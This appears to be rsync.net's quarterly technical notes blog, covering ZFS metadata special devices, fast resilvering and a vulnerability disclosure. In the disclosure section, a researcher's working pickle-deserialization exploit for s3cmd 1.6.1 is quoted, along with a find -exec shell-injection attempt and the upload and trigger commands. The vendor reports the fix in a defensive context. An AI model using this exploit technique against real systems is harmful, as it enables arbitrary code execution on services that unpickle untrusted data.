Technical Notes - Q4 2021
Further Observations on ZFS Metadata Special Device
Last quarter we discussed metadata special devices.
By default, adding a special device to a zpool causes all (new) pool metadata to be written to the device. Presumably this device is substantially faster than spinning disk vdevs in the pool.
As we discussed:
If you write enough metadata, fast enough, this is probably the final configuration of your metadata special device. However, if your workload consists of one or more zfs datasets that store, and subsequently access, many small files, you can actually store the files themselves on the device - not just the metadata.
For instance, if you have a pool named TANK and a filesystem named fs1 and you want to store all files smaller than, or equal to, 8K in the special vdev, you would run:
zfs set special_small_blocks=8K TANK/fs1
The above command would be run after the special vdev was already created, and running, and specifies that only files in that particular zfs filesystem - not the entire pool smaller than , or equal to, 8k will be stored on the special vdev. These file writes (and later, reads) would then occur much, much faster than from the spinning disks.
We did not mention, however, that regardless of configuration, small files will cease to be written to the special device once free space drops below the value defined in the vfs.zfs.special_class_metadata_reserve_pct sysctl. By default, the value of this sysctl is '25'. So, once your ZFS Metadata Special Device reaches 75% utilization, only metadata will be written to it.
At some point you may actually fill up your Special Device. Metadata and files that were already written to it would continue to be read at much faster speeds than your spinning-disk vdevs but until they are deleted/dereferenced you will no longer have write speed benefits.
Here is what this looks like:

As can be seen from the graph, we filled the special device and it began churning ...
Here is a graph of that same device showing bandwidth utilization of the special device:

... and here is another showing IOPS of the special device:

As can clearly be seen, performance drops off a cliff once the special device is completely filled.
Expanding a ZFS Metadata Special Device
It is easy to expand your ZFS Metadata Special Device if you do fill it up.
At rsync.net we configure our special devices as four mirrored SSDs using a command like this:
zpool add -f POOLNAME special mirror /dev/da300 /dev/da301 /dev/da302 /dev/da303
We can expand this mirror by removing the members and replacing them with larger devices, one at a time.
If your chassis has empty drive slots, you can use the 'zpool replace' command to replace the existing member with the new, larger member:
zpool replace POOLNAME da300 da304
... which will cause a resilver to start. When this resilver has finished, you can remove the da300 disk which is no longer being used and repeat this process until all of the members of this vdev have been replaced with larger members.
Alternatively, if you do not have empty, spare drive slots, you can physically remove a member:
zpool offline POOLNAME da30
... then look at the GUID of the disk you removed with the 'zpool status' command:
zpool status|grep da300
11649000509093955297 OFFLINE 0 0 0 was /dev/da300
... and replacing it with the new drive you have inserted:
zpool replace POOLNAME 11649000509093955297 da300
... which will cause a resilver to start. When this resilver has finished, you can proceed to 'offline' and replace the next drive until they are all done.
Once all of the members have been replaced you may need to run the 'zpool online' command to see the additional space you have made available:
zpool online -e POOLNAME da300 da301 da302 da303
... note the '-e' flag in the above command.
Fast Resilver
From time to time you may believe that a disk drive is failing just enough to impact performance of the zpool ... but not enough to produce meaningful errors in SMART output, zpool status, or anywhere else.
At rsync.net we refer to these as "dragging drives" - as in, they are dragging down the performance of the zpool but we can't see them with normal diagnostics.
In order to see this, we typically need to look at 'gstat' or 'zpool iostat -v' output and just defocus our eyes and watch for things to happen. The human mind will quickly see patterns in this output and you can sometimes see drives that obviously stand out.
Dealing with a drive like this is difficult because proving that the disk in question is impacting the performance of the pool would require removing the disk with the 'zpool offline' command ... but what if it was actually a different disk ? Now you're in trouble ... you pulled a drive that wasn't bad and now you have another drive that's actually bad.
... but perhaps not ...
We have learned that if you 'zpool offline' a drive and 'zpool online' it relatively quickly, the resilver of that drive can be nearly instantaneous.
Which is to say, the time to resilver is based on the number of transactions that have taken place since the drive was removed. It is therefore possible that you could watch performance closely with tools like 'gstat' and 'zpool iostat -v', offline the suspected bad drive, and if you still see the poor performance indicators in your zpool (meaning, it wasn't that drives fault after all) you can online the drive quickly and not suffer a long resilver.
Allan Jude of Klara Systems describes this behavior as follows:
"Up to a certain point, ZFS maintains a DTL (Dirty Time Log), where it knows what transaction groups the offline disk missed, and when it comes back online, it can replay just those transactions on that disk, and get it caught up very quickly without a full resilver. If that list gets too long (because the device has been offline too long), it just falls back to a full resilver instead."
We have never done this.
We learned that this was a possibility recently and before we had a chance to try this, we used some different output we were seeing to prove that the disk was, in fact, NOT the cause of the poor performance. Nevertheless, we found it very interesting that a short, fast resilver is possible when a drive has been offline for a very short amount of time.
Update: 2022-02-17 - We did this ...
We have now done this twice. It worked and worked much faster than we expected. For instance, on a busy filer we removed a disk and after 15 seconds or so put the disk back online and the resilver took roughly one minute.
Defense in Depth (s3cmd command removal)
Luke Young of bored.engineer was exploring our platform in Q4 of 2021 looking for vulnerabilities.
As all rsync.net customers know, you cannot log into your rsync.net account interactively, over SSH - instead, you can run specific binaries over ssh in this form:
ssh user@rsync.net md5 some/file
The first thing Luke tried was running an arbitrary command as the argument to an allowed command. For instance, 'find' is in our list of allowed commands:
ssh user@rsync.net find . -type f -exec '/bin/sh -c "id"' \\\;
Command 'id' is not in the allowed list.
What Luke saw was that a stripped and modified /bin/sh is in place, but it enforces the same allowed commands list as the login environment does.
Luke said:
"I briefly explored other binaries than /bin/sh, but none appear readily available and I assumed the user home directories were mounted with the noexec flag preventing uploading of a non-filtered /bin/sh executable."
... and this is correct: rsync.net filesystems are mounted noexec,nosuid. Even though we have a "commands firewall" and even though that list of allowed commands is enforced in several, unrelated places, we also disallow execution of any kind at the filesystem level. This is a good example of defense in depth.
Enter s3cmd ...
We put the 's3cmd' command into our environment many years ago as a way to interact with, and transfer data between, rsync.net accounts and Amazon S3 buckets.
In 2022 this tool has been made superfluous by the wonderful 'rclone' command which does everything s3cmd ever did and much more. But s3cmd was still in place ...
"After looking at the source code for the matching commit/tag of s3cmd (1.6.1) locally, I noticed that it makes use of python's "pickle" module when loading a cache file (used to speed-up file listing). The pickle module is designed only for loading trusted data, loading untrusted data can lead to arbitrary (python) code execution as warned in the docs ..."
"The module is loaded/invoked in the load method of S3/HashCache.py in s3cmd (https://github.com/s3tools/s3cmd/blob/v1.6.1/S3/HashCache.py#L55):
This code path can be triggered via the "s3cmd put" command and the file path (f) is controlled via the .s3cfg file and/or the "--cache-file" argument.
By creating a malicious cache file, it is possible to execute arbitrary python bytecode.
I used the following script to generate a cache file in pickle format:
import marshal
import base64
def pwn():
import os
print("Hello World from s3cmd!")
print("pid: %d" % os.getpid())
print """ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'%s'
tRtRc__builtin__
globals
(tRS''
tR(tR.""" % base64.b64encode(marshal.dumps(pwn.func_code))
I then executed the script using a matching version of python (2.7), uploaded the cache file, and triggered the execution:
python2.7 pwn.py > cache.pickle
scp cache.pickle de1528@de1528.rsync.net:
ssh de1528@de1528.rsync.net s3cmd --debug --cache-file cache.pickle put ~/eicar.com.txt s3://foobar
...
Invoked as: /usr/local/bin/s3cmd-1.6.1/s3cmd --debug --cache-file cache.pickle put eicar.com.txt s3://foobar
Problem: AttributeError: 'NoneType' object has no attribute 'get'
S3cmd: 1.6.1
python: 2.7.9 (default, Dec 15 2015, 22:39:20)
[GCC 4.2.1 Compatible FreeBSD Clang 3.4.1 (tags/RELEASE_34/dot1-final 208032)]
environment LANG=None
Hello World from s3cmd!
pid: 39730
... and there is your arbitrary python code execution - which is exactly what we don't want.
No Mitigation Required
One of the many pieces of our defense in depth strategy is limiting the execution of arbitrary executables or scripts. Clearly, Luke has violated one of those layers.
However, he has done this under his unprivileged UID and inside of a chroot that contains only our allowed commands.
Further, there is a very strict (but very simple) permissions and ownerships regime enforced on rsync.net systems that makes it impossible for one UID to traverse into another UID.
Finally, the permissions and ownerships regime is re-enforced every five minutes just in case something ever gets chowned/chmodded incorrectly. Yes, we really are gratuitously chmodding and chowning ourselves every five minutes.
For good measure, we decided to simply remove 's3cmd' since nobody uses it anymore and it is vastly inferior to rclone.
We have also decided to remove the rdiff-backup utility which sees almost no usage in 2022 and appears to present the same issues with the 'pickle' module.
Interesting Commands
We have added the *extattr utilities to the customer environment:
getextattr [-fhqsx] attrnamespace attrname filename ...
lsextattr [-fhq] attrnamespace filename ...
rmextattr [-fhq] attrnamespace attrname filename ...
setextattr [-fhnq] attrnamespace attrname attrvalue filename ...
setextattr -i [-fhnq] attrnamespace attrname filename ...
... which means that if you choose to, you may examine and set extended attributes on your files.
All rsync.net customer filesystems are mounted with the 'nfsv4acls' argument.
More Information
rsync.net publishes a wide array of support documents as well as a FAQ
rsync.net has been tested, reviewed and discussed in a variety of venues.
You, or your CEO, may find our CEO Page useful.
Please see our HIPAA, GDPR, and Sarbanes-Oxley compliance statements.
Contact info@rsync.net for more information, and answers to your questions.

